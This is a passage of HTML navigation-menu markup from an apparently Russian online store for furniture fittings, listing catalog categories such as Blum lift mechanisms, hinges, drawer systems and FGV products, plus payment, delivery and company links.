							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-fixed-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-fixed-logo1'-->						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
